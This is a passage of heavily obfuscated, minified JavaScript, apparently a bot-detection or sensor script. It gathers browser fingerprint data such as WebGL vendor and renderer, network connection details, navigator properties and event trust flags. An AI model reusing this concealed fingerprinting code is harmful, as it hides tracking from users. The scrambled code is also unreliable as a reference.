HW=lv[WT()[jq(n4)].call(null,cK,sr,KX,D0)][tK(typeof l7()[qE(fq)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[Lw,k8,Br]):l7()[qE(L7)].call(null,qT(qT(VE)),pP,hj)][lD()[Dc(dH)](RW,Fn,Lb,p5)].call(MX,zf),M4.pop(),HW;}break;case QV:{II=AO;var vj=XW[Hm];}break;case CS:{var J6=XW[Hm];var Rr=XW[dA];M4.push(GI);if(tK(J6,null)||tK(J6,undefined)){throw new (lv[MI()[mJ(f4)].apply(null,[qT(qT(VE)),gB,I8,ZW])])(F3(typeof l7()[qE(Ew)],OT('',[][[]]))?l7()[qE(DZ)](bv,vs,GG):l7()[qE(Lw)].apply(null,[qT(VE),fW,lC]));}II=A2;var EI=lv[WT()[jq(n4)](cK,I8,r5,b0)](J6);}break;case Qh:{var I0=XW[Hm];M4.push(M0);this[tK(typeof mr()[j8(VE)],OT([],[][[]]))?mr()[j8(w4)](zn,UR,cW,UX):mr()[j8(SE)](OW,VT,hN,tT)]=I0;M4.pop();II=Hv;}break;case k9:{var MH=function(I0){return HR.apply(this,[Qh,arguments]);};M4.push(OX);if(tK(typeof lv[F3(typeof lD()[Dc(fq)],'undefined')?lD()[Dc(w0)].apply(null,[Zn,Mw,kT,GB]):lD()[Dc(SE)].call(null,m6,Ob,qT(VE),L7)],WT()[jq(DZ)].apply(null,[Qv,qT(Lw),qT({}),En]))){var l0;return M4.pop(),l0=qT(dA),l0;}II-=Eg;}break;case dO:{var g8=XW[Hm];var xR=XW[dA];II=tl;M4.push(Gz);if(F3(typeof lv[WT()[jq(n4)](cK,gn,Aj,sU)][lD()[Dc(tL)](El,tb,T3,qT(qT({})))],WT()[jq(DZ)].call(null,Qv,P5,OW,M7))){lv[WT()[jq(n4)](cK,Cw,JT,sU)][Kr()[K6(VE)].call(null,B8,Tn,Lj,mZ)](lv[tK(typeof WT()[jq(VT)],OT([],[][[]]))?WT()[jq(Q3)](Zz,qT(Lw),vf,xW):WT()[jq(n4)].call(null,cK,qT(qT([])),b5,sU)],tK(typeof lD()[Dc(VE)],OT([],[][[]]))?lD()[Dc(SE)](PW,ZW,Lb,gB):lD()[Dc(tL)].apply(null,[El,tb,Lw,f4]),HR(zS,[F3(typeof x3()[PG(Lw)],OT('',[][[]]))?x3()[PG(DZ)](dE,JT):x3()[PG(Qv)](cH,dN),function(J6,Rr){return HR.apply(this,[CS,arguments]);},v3()[xL(L7)](VW,f4,qT(qT({})),nn,bJ,Rj),qT(qT([])),mr()[j8(L7)].call(null,SE,Q3,Xv,Nf),qT(qT({}))]));}}break;case WO:{var NW=XW[Hm];II+=Hh;var x6=XW[dA];var V8=XW[X];M4.push(jP);}break;case wt:{var sP=XW[Hm];M4.push(m6);II+=Gv;var GR=HR(zS,[l7()[qE(zN)].apply(null,[P5,Tn,JZ]),sP[s4[L7]]]);OI(Lw,sP)&&(GR[lD()[Dc(Tn)].apply(null,[Pw,If,FW,qT(qT([]))])]=sP[Lw]),OI(L7,sP)&&(GR[F3(typeof Kr()[K6(Qv)],OT(F3(typeof MI()[mJ(Ew)],OT('',[][[]]))?MI()[mJ(fq)](I8,mZ,TC,SH):MI()[mJ(w4)].apply(null,[w0,qT(qT({})),qx,Zf]),[][[]]))?Kr()[K6(n4)](LR,w0,SN,bv):Kr()[K6(Ew)](p8,w4,M6,gz)]=sP[L7],GR[tK(typeof MI()[mJ(Qv)],'undefined')?MI()[mJ(w4)](qT(qT(Lw)),n8,Yr,pb):MI()[mJ(nn)](qT(Lw),Ns,DZ,Ww)]=sP[s4[w0]]),this[WT()[jq(rp)](Ac,IZ,qT({}),fD)][lD()[Dc(VT)](Xp,Q3,zN,qT(Lw))](GR);M4.pop();}break;case Cm:{var Wx=XW[Hm];M4.push(P0);II-=dA;var l6=Wx[WT()[jq(Tn)].call(null,J5,bN,EB,dv)]||{};l6[v3()[xL(n4)](tL,SE,GZ,qT(qT({})),v8,SL)]=WT()[jq(Mw)](Jn,qT(Lw),nn,EA),delete l6[l7()[qE(30)].call(null,5,99,1667)],Wx[WT()[jq(Tn)](J5,O4,Lb,dv)]=l6;M4.pop();}break;}}};var Ff=function(b8,C0){return b8>C0;};var qT=function(G8){return !G8;};var cr=function(Ax,hf){return Ax<=hf;};var qH=function(S6,xf){return S6<<xf;};var sH=function qr(EJ,Rz){'use strict';var rR=qr;switch(EJ){case Km:{var lJ=Rz[Hm];M4.push(CW);var nx;return nx=lJ&&Zq(tK(typeof WT()[jq(Ns)],OT([],[][[]]))?WT()[jq(Q3)].call(null,MW,dc,T3,FR):WT()[jq(DZ)](Qv,Qv,Cw,Tt),typeof lv[jn()[IB(VE)](sq,Cr,gB,fq)])&&tK(lJ[x3()[PG(fq)](f2,VT)],lv[jn()[IB(VE)](sq,Cr,Qv,fq)])&&F3(lJ,lv[jn()[IB(VE)].call(null,sq,Cr,f4,fq)][tK(typeof l7()[qE(Lw)],OT('',[][[]]))?l7()[qE(Lw)].call(null,qT(qT(VE)),bx,RL):l7()[qE(L7)].apply(null,[U6,pP,XH])])?x3()[PG(Mw)].apply(null,[dI,lw]):typeof lJ,M4.pop(),nx;}break;case Ul:{var Tr=Rz[Hm];return typeof Tr;}break;case DS:{var Xz=Rz[Hm];var zJ=Rz[dA];var nH=Rz[X];M4.push(fW);Xz[zJ]=nH[x3()[PG(DZ)](sn,JT)];M4.pop();}break;case tS:{var xX=Rz[Hm];var f0=Rz[dA];var Ix=Rz[X];return xX[f0]=Ix;}break;case Vm:{var Vj=Rz[Hm];var KI=Rz[dA];var qf=Rz[X];M4.push(hr);try{var hz=M4.length;var Bf=qT(dA);var lH;return lH=dq(zS,[v3()[xL(n4)](rp,SE,rT,n8,pN,SL),tK(typeof WT()[jq(fq)],'undefined')?WT()[jq(Q3)](mH,gB,VW,tJ):WT()[jq(Mw)](Jn,OW,JN,sI),tK(typeof l7()[qE(EB)],OT([],[][[]]))?l7()[qE(Lw)].call(null,w4,dr,lj):l7()[qE(Cw)](GB,rT,ME),Vj.call(KI,qf)]),M4.pop(),lH;}catch(Ts){M4.splice(ZZ(hz,Lw),Infinity,hr);var NI;return NI=dq(zS,[v3()[xL(n4)].apply(null,[dH,SE,w0,qT(Lw),pN,SL]),WT()[jq(p5)].call(null,VB,bv,VB,MJ),l7()[qE(Cw)].apply(null,[Ab,rT,ME]),Ts]),M4.pop(),NI;}M4.pop();}break;case GA:{return this;}break;case mm:{var WN=Rz[Hm];var Jr;M4.push(Qx);return Jr=dq(zS,[tK(typeof x3()[PG(bN)],OT('',[][[]]))?x3()[PG(Qv)](pG,bs):x3()[PG(AL)](Gx,Mw),WN]),M4.pop(),Jr;}break;case PF:{return this;}break;case Vh:{return this;}break;case Z2:{M4.push(Jz);var KR;return KR=lD()[Dc(IT)].apply(null,[RD,b3,CH,Ew]),M4.pop(),KR;}break;case JF:{var EW=Rz[Hm];M4.push(bj);var qI=lv[WT()[jq(n4)].apply(null,[cK,SL,qC,mG])](EW);var W0=[];for(var c6 in qI)W0[lD()[Dc(VT)].call(null,R0,Q3,vf,wZ)](c6);W0[lD()[Dc(kT)](X7,Eb,Ns,JN)]();var f6;return f6=function rN(){M4.push(nX);for(;W0[lD()[Dc(VE)].call(null,vR,Ac,GZ,pP)];){var Hr=W0[tK(typeof lD()[Dc(Oq)],OT([],[][[]]))?lD()[Dc(SE)](hr,Wf,pz,w4):lD()[Dc(Aj)](TI,lb,J5,qT(qT(VE)))]();if(OI(Hr,qI)){var Lf;return rN[x3()[PG(DZ)].apply(null,[w5,JT])]=Hr,rN[x3()[PG(Tn)].apply(null,[Cr,Fn])]=qT(Lw),M4.pop(),Lf=rN,Lf;}}rN[x3()[PG(Tn)].apply(null,[Cr,Fn])]=qT(VE);var s6;return M4.pop(),s6=rN,s6;},M4.pop(),f6;}break;case ft:{M4.push(wx);this[x3()[PG(Tn)].call(null,rK,Fn)]=qT(VE);var vJ=this[WT()[jq(rp)](Ac,I8,tL,BD)][VE][WT()[jq(Tn)].call(null,J5,zN,wZ,HK)];if(tK(F3(typeof WT()[jq(n4)],OT([],[][[]]))?WT()[jq(p5)](VB,PX,BJ,t3):WT()[jq(Q3)].apply(null,[m6,qT(qT([])),dH,YJ]),vJ[v3()[xL(n4)].call(null,U6,SE,rJ,vf,zZ,SL)]))throw vJ[l7()[qE(Cw)].call(null,VW,rT,v4)];var zx;return zx=this[x3()[PG(O4)].apply(null,[cp,nP])],M4.pop(),zx;}break;case Ql:{var jN=Rz[Hm];var Xx;M4.push(Sp);return Xx=jN&&Zq(WT()[jq(DZ)](Qv,I8,qC,Mt),typeof lv[jn()[IB(VE)](sq,HI,mD,fq)])&&tK(jN[x3()[PG(fq)](wc,VT)],lv[tK(typeof jn()[IB(fq)],OT(MI()[mJ(fq)].call(null,qT({}),tL,TC,N),[][[]]))?jn()[IB(Lw)](Px,qW,Jn,KJ):jn()[IB(VE)](sq,HI,lw,fq)])&&F3(jN,lv[jn()[IB(VE)](sq,HI,fq,fq)][l7()[qE(L7)](GB,pP,TS)])?x3()[PG(Mw)](Ub,lw):typeof jN,M4.pop(),Xx;}break;case JM:{var c0=Rz[Hm];return typeof c0;}break;case TV:{var Lr=Rz[Hm];var jb;M4.push(jr);return jb=Lr&&Zq(WT()[jq(DZ)](Qv,dc,T3,mC),typeof lv[tK(typeof jn()[IB(VT)],OT(tK(typeof MI()[mJ(VE)],OT([],[][[]]))?MI()[mJ(w4)](cK,qT(qT(VE)),QT,V0):MI()[mJ(fq)](qT({}),mZ,TC,Es),[][[]]))?jn()[IB(Lw)].apply(null,[nj,r0,J5,lb]):jn()[IB(VE)].call(null,sq,f8,AL,fq)])&&tK(Lr[x3()[PG(fq)].call(null,EN,VT)],lv[F3(typeof jn()[IB(n4)],OT([],[][[]]))?jn()[IB(VE)].apply(null,[sq,f8,OW,fq]):jn()[IB(Lw)](Dx,kR,zN,Lp)])&&F3(Lr,lv[tK(typeof jn()[IB(fq)],OT([],[][[]]))?jn()[IB(Lw)](QH,jx,hE,jJ):jn()[IB(VE)](sq,f8,GB,fq)][l7()[qE(L7)].apply(null,[vf,pP,qJ])])?x3()[PG(Mw)].call(null,r8,lw):typeof Lr,M4.pop(),jb;}break;case fO:{var Gs=Rz[Hm];return typeof Gs;}break;case rt:{var O6=Rz[Hm];M4.push(pE);var Cf;return Cf=O6&&Zq(F3(typeof WT()[jq(VC)],'undefined')?WT()[jq(DZ)](Qv,WI,b5,hD):WT()[jq(Q3)].call(null,Xj,CT,qT(VE),w6),typeof lv[jn()[IB(VE)].call(null,sq,B0,Ab,fq)])&&tK(O6[x3()[PG(fq)](mx,VT)],lv[jn()[IB(VE)].apply(null,[sq,B0,DZ,fq])])&&F3(O6,lv[jn()[IB(VE)](sq,B0,DZ,fq)][l7()[qE(L7)].call(null,WI,pP,bs)])?x3()[PG(Mw)](I8,lw):typeof O6,M4.pop(),Cf;}break;case SO:{var sR=Rz[Hm];return typeof sR;}break;case pg:{var CN=Rz[Hm];M4.push(CAY);var rSY;return rSY=CN&&Zq(WT()[jq(DZ)].call(null,Qv,MK,nP,Jp),typeof lv[tK(typeof jn()[IB(w0)],OT(MI()[mJ(fq)](cK,Q3,TC,PV),[][[]]))?jn()[IB(Lw)](R8,vkY,zN,P0):jn()[IB(VE)].apply(null,[sq,NG,mZ,fq])])&&tK(CN[x3()[PG(fq)](G7,VT)],lv[jn()[IB(VE)](sq,NG,Lp,fq)])&&F3(CN,lv[jn()[IB(VE)](sq,NG,Lp,fq)][l7()[qE(L7)].apply(null,[qT(qT([])),pP,mq])])?x3()[PG(Mw)](X4,lw):typeof CN,M4.pop(),rSY;}break;case X2:{var J9Y=Rz[Hm];return typeof J9Y;}break;case BU:{var sd=Rz[Hm];var YVY=Rz[dA];var xFY=Rz[X];M4.push(CFY);sd[YVY]=xFY[x3()[PG(DZ)].call(null,V7,JT)];M4.pop();}break;case m9:{var qVY=Rz[Hm];var fgY=Rz[dA];var rUY=Rz[X];return qVY[fgY]=rUY;}break;case fA:{var KYY=Rz[Hm];var HlY=Rz[dA];var NUY=Rz[X];M4.push(bP);try{var TgY=M4.length;var LmY=qT(qT(Hm));var tVY;return tVY=dq(zS,[F3(typeof v3()[xL(zn)],OT(F3(typeof MI()[mJ(VT)],OT('',[][[]]))?MI()[mJ(fq)](L7,rT,TC,O9):MI()[mJ(w4)](EB,qT({}),rQ,k2Y),[][[]]))?v3()[xL(n4)].apply(null,[lW,SE,qT(qT([])),r5,qp,SL]):v3()[xL(f4)].apply(null,[kT,sz,p5,Fn,Lp,Kf]),F3(typeof WT()[jq(mZ)],OT([],[][[]]))?WT()[jq(Mw)](Jn,PX,qT([]),UZ):WT()[jq(Q3)].call(null,NAY,w0,qT(VE),jz),l7()[qE(Cw)].call(null,fq,rT,Yw),KYY.call(HlY,NUY)]),M4.pop(),tVY;}catch(fkY){M4.splice(ZZ(TgY,Lw),Infinity,bP);var sgY;return sgY=dq(zS,[F3(typeof v3()[xL(l4)],OT([],[][[]]))?v3()[xL(n4)](qC,SE,qT({}),P5,qp,SL):v3()[xL(f4)](CT,BR,qT(VE),Oj,nFY,MOY),WT()[jq(p5)](VB,Ew,b3,tg),l7()[qE(Cw)](pE,rT,Yw),fkY]),M4.pop(),sgY;}M4.pop();}break;case ES:{return this;}break;case Ev:{var YSY=Rz[Hm];M4.push(I8);var RkY;return RkY=dq(zS,[x3()[PG(AL)](pG,Mw),YSY]),M4.pop(),RkY;}break;}};function wE1(){dA=+ ! +[],TV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],P9=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],X=! +[]+! +[],tS=[+ ! +[]]+[+[]]-[],PF=+ ! +[]+! +[]+! +[],tv=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Vm=[+ ! +[]]+[+[]]-+ ! +[],pF=! +[]+! +[]+! +[]+! +[],GA=+ ! +[]+! +[]+! +[]+! +[]+! +[],Hm=+[];}var dX=function(ZYY,klY){return ZYY*klY;};var F3=function(E2Y,dVY){return E2Y!==dVY;};var ds=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var hH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rlY=function(){return OD.apply(this,[d9,arguments]);};var KgY=function(){return OD.apply(this,[tm,arguments]);};var VVY=function W1Y(sUY,vUY){'use strict';var VOY=W1Y;switch(sUY){case Wt:{var ktY=vUY[Hm];var YFY=vUY[dA];M4.push(SJ);var QVY=Zq(null,ktY)?null:ff(mr()[j8(VE)].call(null,L7,n4,A2Y,Vf),typeof lv[jn()[IB(VE)].call(null,sq,NSY,rT,fq)])&&ktY[lv[jn()[IB(VE)](sq,NSY,OW,fq)][lD()[Dc(zN)](zI,zr,zn,Mw)]]||ktY[x3()[PG(p5)](YMY,dc)];if(ff(null,QVY)){var P1Y,z2Y,fFY,fUY,Dd=[],tUY=qT(VE),KC=qT(Lw);try{var jYY=M4.length;var Qd=qT(dA);if(fFY=(QVY=QVY.call(ktY))[x3()[PG(I8)](qz,Xb)],tK(VE,YFY)){if(F3(lv[tK(typeof WT()[jq(b5)],'undefined')?WT()[jq(Q3)].call(null,Sr,qT(qT(VE)),b5,fAY):WT()[jq(n4)](cK,Dz,SL,w9Y)](QVY),QVY)){Qd=qT(qT({}));return;}tUY=qT(s4[Lw]);}else for(;qT(tUY=(P1Y=fFY.call(QVY))[x3()[PG(Tn)].call(null,kAY,Fn)])&&(Dd[lD()[Dc(VT)].apply(null,[T2Y,Q3,VT,qT(VE)])](P1Y[tK(typeof x3()[PG(mD)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[lYY,kkY]):x3()[PG(DZ)](GG,JT)]),F3(Dd[tK(typeof lD()[Dc(tp)],OT('',[][[]]))?lD()[Dc(SE)](Oj,M9Y,DZ,qT(qT(Lw))):lD()[Dc(VE)](Jz,Ac,IX,P5)],YFY));tUY=qT(VE));}catch(Ud){KC=qT(VE),z2Y=Ud;}finally{M4.splice(ZZ(jYY,Lw),Infinity,SJ);try{var xlY=M4.length;var zAY=qT([]);if(qT(tUY)&&ff(null,QVY[lD()[Dc(AL)].call(null,U9Y,ZI,I8,w0)])&&(fUY=QVY[lD()[Dc(AL)](U9Y,ZI,VB,sr)](),F3(lv[F3(typeof WT()[jq(VT)],OT([],[][[]]))?WT()[jq(n4)].call(null,cK,qT(qT({})),U6,w9Y):WT()[jq(Q3)](nj,qT(VE),VE,DJ)](fUY),fUY))){zAY=qT(qT({}));return;}}finally{M4.splice(ZZ(xlY,Lw),Infinity,SJ);if(zAY){M4.pop();}if(KC)throw z2Y;}if(Qd){M4.pop();}}var QkY;return M4.pop(),QkY=Dd,QkY;}M4.pop();}break;case Vh:{var IFY=vUY[Hm];M4.push(WH);if(lv[l7()[qE(fq)](qT(Lw),lw,P3)][v3()[xL(EB)](bv,VT,Lb,tp,BP,sK)](IFY)){var zYY;return M4.pop(),zYY=IFY,zYY;}M4.pop();}break;case VU:{var CUY=vUY[Hm];return CUY;}break;case I:{M4.push(O7);if(qT(OI(WT()[jq(TC)](zn,gB,Ns,Mx),lv[x3()[PG(zr)](z4,Ew)]))){var WOY;return M4.pop(),WOY=null,WOY;}var NFY=lv[x3()[PG(zr)](z4,Ew)][WT()[jq(TC)](zn,pP,qT(qT(Lw)),Mx)];var wQ=NFY[K0()[zX(EB)](OW,SN,Qv,O4,WI,C9Y)];var TkY=NFY[WT()[jq(dc)](Tn,mZ,I8,XlY)];var n9Y=NFY[F3(typeof v3()[xL(L7)],OT(F3(typeof MI()[mJ(Lw)],OT([],[][[]]))?MI()[mJ(fq)](dc,SL,TC,GX):MI()[mJ(w4)].call(null,qT([]),Ew,dI,LZ),[][[]]))?v3()[xL(n4)].apply(null,[Tn,SE,Lw,qT(qT(Lw)),Ls,SL]):v3()[xL(f4)].apply(null,[IZ,cH,tp,Ab,vOY,dj])];var M2Y;return M2Y=[wQ,tK(TkY,VE)?s4[L7]:Ff(TkY,VE)?YAY(Lw):YAY(L7),n9Y||hR()[hJ(mD)].call(null,NC,mD)],M4.pop(),M2Y;}break;case AA:{var bUY={};var PAY={};M4.push(EYY);try{var GkY=M4.length;var pkY=qT({});var BOY=new (lv[F3(typeof hR()[hJ(Jn)],OT('',[][[]]))?hR()[hJ(rJ)].call(null,dQ,VB):hR()[hJ(EB)](cH,rOY)])(VE,VE)[lD()[Dc(W3)].apply(null,[rI,p0,Lw,qT(Lw)])](UH()[Jf(GB)](l5,rp,w4,qC,Gr,IZ));var q1Y=BOY[hR()[hJ(JT)](Sc,JN)](jn()[IB(dH)].call(null,wf,s9Y,BJ,PX));var dUY=BOY[F3(typeof x3()[PG(lW)],'undefined')?x3()[PG(sr)](Pq,Q3):x3()[PG(Qv)](zVY,Dr)](q1Y[jn()[IB(tL)].call(null,FI,qz,fq,l4)]);var pOY=BOY[x3()[PG(sr)].apply(null,[Pq,Q3])](q1Y[MI()[mJ(tT)].call(null,nP,SE,cH,sSY)]);bUY=dq(zS,[tK(typeof MI()[mJ(l4)],OT([],[][[]]))?MI()[mJ(w4)](qT({}),Jn,wW,JG):MI()[mJ(mD)].apply(null,[TC,n8,pP,zq]),dUY,x3()[PG(fz)].call(null,EK,Ab),pOY]);var AOY=new (lv[hR()[hJ(rJ)](dQ,VB)])(s4[L7],VE)[lD()[Dc(W3)](rI,p0,IT,qT([]))](lD()[Dc(rJ)].apply(null,[HZ,FW,W3,T3]));var GVY=AOY[hR()[hJ(JT)].call(null,Sc,JN)](jn()[IB(dH)](wf,s9Y,rT,PX));var MMY=AOY[x3()[PG(sr)](Pq,Q3)](GVY[jn()[IB(tL)](FI,qz,TC,l4)]);var hFY=AOY[x3()[PG(sr)](Pq,Q3)](GVY[tK(typeof MI()[mJ(I8)],OT('',[][[]]))?MI()[mJ(w4)](GB,IX,IT,OSY):MI()[mJ(tT)](CP,lw,cH,sSY)]);PAY=dq(zS,[hR()[hJ(WI)](gFY,pE),MMY,Kr()[K6(pE)](MOY,WI,Aj,n4),hFY]);}finally{M4.splice(ZZ(GkY,Lw),Infinity,EYY);var skY;return skY=dq(zS,[x3()[PG(KX)](vl,zn),bUY[MI()[mJ(mD)](Fn,T3,pP,zq)]||null,l7()[qE(rJ)](IX,GB,Pd),bUY[x3()[PG(fz)].call(null,EK,Ab)]||null,WT()[jq(qC)](BJ,nn,pE,Mc),PAY[hR()[hJ(WI)].apply(null,[gFY,pE])]||null,x3()[PG(Gr)](sj,CH),PAY[Kr()[K6(pE)].apply(null,[MOY,SL,Aj,n4])]||null]),M4.pop(),skY;}M4.pop();}break;case zS:{var BSY=vUY[Hm];M4.push(zz);if(tK([WT()[jq(OW)].apply(null,[vf,Lp,IX,lz]),x3()[PG(p8)](mp,wb),UH()[Jf(l4)].call(null,wC,wZ,fq,DX,qT(qT(VE)),qT([]))][F3(typeof Kr()[K6(PX)],OT(F3(typeof MI()[mJ(L7)],OT([],[][[]]))?MI()[mJ(fq)](DZ,mD,TC,kkY):MI()[mJ(w4)].call(null,tw,T3,IUY,vgY),[][[]]))?Kr()[K6(r5)](g1Y,VB,Kx,VT):Kr()[K6(Ew)].call(null,q4,SL,R2Y,Xv)](BSY[x3()[PG(gB)](kkY,I8)][hR()[hJ(tp)].apply(null,[rb,n8])]),YAY(s4[Lw]))){M4.pop();return;}lv[l7()[qE(Fn)](qT(qT(Lw)),FW,EK)](function(){var xgY=qT([]);M4.push(Hx);try{var SYY=M4.length;var T1Y=qT(qT(Hm));if(qT(xgY)&&BSY[x3()[PG(gB)](lkY,I8)]&&(BSY[x3()[PG(gB)](lkY,I8)][UH()[Jf(w0)](BMY,hE,VT,dH,lw,Q3)](jn()[IB(PX)](Ns,SR,pz,dH))||BSY[x3()[PG(gB)].call(null,lkY,I8)][tK(typeof UH()[Jf(f4)],'undefined')?UH()[Jf(Qq)].call(null,lN,rJ,Vr,qkY,vf,IX):UH()[Jf(w0)](BMY,gn,VT,dH,DZ,Xb)](F3(typeof WT()[jq(T3)],OT('',[][[]]))?WT()[jq(Dz)].apply(null,[nn,CP,n8,rQ]):WT()[jq(Q3)](Zf,Mw,mD,lb)))){xgY=qT(qT([]));}}catch(JVY){M4.splice(ZZ(SYY,Lw),Infinity,Hx);BSY[x3()[PG(gB)](lkY,I8)][UH()[Jf(r5)].apply(null,[XtY,AL,Qv,b5,b3,qT(qT(Lw))])](new (lv[lD()[Dc(IX)](TX,fb,FW,qT(qT(VE)))])(WT()[jq(IZ)](fz,gB,f4,BUY),dq(zS,[hR()[hJ(IX)](sj,p5),qT(Hm),F3(typeof mr()[j8(Qv)],'undefined')?mr()[j8(zn)](EB,bv,ws,mf):mr()[j8(w4)](U6,Mx,rX,pj),qT({}),hR()[hJ(Xb)](XFY,zn),qT(Hm)])));}if(qT(xgY)&&tK(BSY[l7()[qE(IX)].apply(null,[Qv,fx,OX])],MI()[mJ(Fn)].apply(null,[IZ,qT([]),Gj,QYY]))){xgY=qT(qT(dA));}if(xgY){BSY[x3()[PG(gB)].apply(null,[lkY,I8])][UH()[Jf(r5)](XtY,Jn,Qv,b5,zn,CH)](new (lv[lD()[Dc(IX)](TX,fb,JT,qT(qT([])))])(mr()[j8(l4)](Lw,f4,DJ,b3),dq(zS,[hR()[hJ(IX)](sj,p5),qT(qT([])),mr()[j8(zn)].call(null,Oj,bv,ws,mf),qT(qT(Hm)),hR()[hJ(Xb)].call(null,XFY,zn),qT(Hm)])));}M4.pop();},VE);M4.pop();}break;case wM:{M4.push(Sp);lv[lD()[Dc(DZ)](Sw,pE,qT(Lw),GZ)][tK(typeof l7()[qE(Ns)],OT([],[][[]]))?l7()[qE(Lw)](f4,JC,LYY):l7()[qE(Lp)].call(null,qT(qT(Lw)),ZVY,W4)](l7()[qE(Dz)](Q3,JT,b2Y),function(BSY){return W1Y.apply(this,[zS,arguments]);});M4.pop();}break;case DA:{M4.push(B1Y);throw new (lv[MI()[mJ(f4)].call(null,CT,FW,I8,pw)])(hR()[hJ(wq)](rv,MK));}break;case V1:{var lOY=vUY[Hm];var S1Y=vUY[dA];M4.push(wC);if(Zq(S1Y,null)||Ff(S1Y,lOY[lD()[Dc(VE)](YkY,Ac,rp,Ew)]))S1Y=lOY[lD()[Dc(VE)].apply(null,[YkY,Ac,L7,wZ])];for(var j9Y=VE,LFY=new (lv[l7()[qE(fq)](JT,lw,sp)])(S1Y);LN(j9Y,S1Y);j9Y++)LFY[j9Y]=lOY[j9Y];var wtY;return M4.pop(),wtY=LFY,wtY;}break;case Ug:{var OQ=vUY[Hm];var qgY=vUY[dA];M4.push(D2Y);var sC=Zq(null,OQ)?null:ff(mr()[j8(VE)].apply(null,[Jn,n4,L6,Vf]),typeof lv[jn()[IB(VE)](sq,Q6,I8,fq)])&&OQ[lv[jn()[IB(VE)](sq,Q6,Oq,fq)][lD()[Dc(zN)](Sz,zr,CP,pP)]]||OQ[x3()[PG(p5)](Qp,dc)];if(ff(null,sC)){var WFY,xd,vSY,XgY,mtY=[],PC=qT(VE),PgY=qT(Lw);try{var wAY=M4.length;var I1Y=qT(qT(Hm));if(vSY=(sC=sC.call(OQ))[x3()[PG(I8)](AgY,Xb)],tK(VE,qgY)){if(F3(lv[WT()[jq(n4)].apply(null,[cK,qT({}),qT(qT(Lw)),UG])](sC),sC)){I1Y=qT(qT([]));return;}PC=qT(Lw);}else for(;qT(PC=(WFY=vSY.call(sC))[x3()[PG(Tn)](t1Y,Fn)])&&(mtY[lD()[Dc(VT)].call(null,TYY,Q3,qC,qT(qT([])))](WFY[x3()[PG(DZ)].apply(null,[Tc,JT])]),F3(mtY[lD()[Dc(VE)].call(null,KSY,Ac,GB,Qv)],qgY));PC=qT(VE));}catch(lmY){PgY=qT(VE),xd=lmY;}finally{M4.splice(ZZ(wAY,Lw),Infinity,D2Y);try{var nVY=M4.length;var USY=qT(qT(Hm));if(qT(PC)&&ff(null,sC[lD()[Dc(AL)].apply(null,[dQ,ZI,Lp,Jn])])&&(XgY=sC[F3(typeof lD()[Dc(tp)],'undefined')?lD()[Dc(AL)](dQ,ZI,Oq,T3):lD()[Dc(SE)](FmY,KQ,qT(qT(VE)),qT(qT({})))](),F3(lv[F3(typeof WT()[jq(lw)],OT('',[][[]]))?WT()[jq(n4)](cK,tL,b3,UG):WT()[jq(Q3)].call(null,Oj,AL,qT(qT(Lw)),qx)](XgY),XgY))){USY=qT(qT([]));return;}}finally{M4.splice(ZZ(nVY,Lw),Infinity,D2Y);if(USY){M4.pop();}if(PgY)throw xd;}if(I1Y){M4.pop();}}var fMY;return M4.pop(),fMY=mtY,fMY;}M4.pop();}break;case hF:{var p1Y=vUY[Hm];M4.push(vb);if(lv[l7()[qE(fq)](rT,lw,bT)][v3()[xL(EB)](TC,VT,kT,mZ,RYY,sK)](p1Y)){var sQ;return M4.pop(),sQ=p1Y,sQ;}M4.pop();}break;case Y9:{var jUY=vUY[Hm];var sMY;M4.push(VC);return sMY=lv[tK(typeof WT()[jq(Lw)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[jx,qT(VE),tL,jf]):WT()[jq(n4)].apply(null,[cK,Tn,Aj,DAY])][lD()[Dc(VB)](IR,EB,rT,gB)](jUY)[x3()[PG(Lp)](vb,Oq)](function(PlY){return jUY[PlY];})[s4[L7]],M4.pop(),sMY;}break;case PF:{var dMY=vUY[Hm];M4.push(NJ);var Rd=dMY[x3()[PG(Lp)](CZ,Oq)](function(jUY){return W1Y.apply(this,[Y9,arguments]);});var vQ;return vQ=Rd[l7()[qE(GB)](qT(qT([])),Mw,T5)](l7()[qE(Jn)].call(null,VE,wf,YQ)),M4.pop(),vQ;}break;case bO:{M4.push(t9Y);try{var Ed=M4.length;var hAY=qT(qT(Hm));var jVY=OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(lv[x3()[PG(hE)].apply(null,[mVY,sr])](lv[x3()[PG(zr)](N,Ew)][hR()[hJ(Rj)].apply(null,[M0,SL])]),qH(lv[x3()[PG(hE)].apply(null,[mVY,sr])](lv[x3()[PG(zr)](N,Ew)][lD()[Dc(cH)].call(null,fW,KN,VB,IX)]),Lw)),qH(lv[x3()[PG(hE)].call(null,mVY,sr)](lv[x3()[PG(zr)].apply(null,[N,Ew])][l7()[qE(Rj)].apply(null,[Ab,nP,TI])]),L7)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].call(null,N,Ew)][l7()[qE(IZ)](Oj,dr,dx)]),Ew)),qH(lv[tK(typeof x3()[PG(MFY)],OT('',[][[]]))?x3()[PG(Qv)].call(null,SN,tFY):x3()[PG(hE)].apply(null,[mVY,sr])](lv[F3(typeof 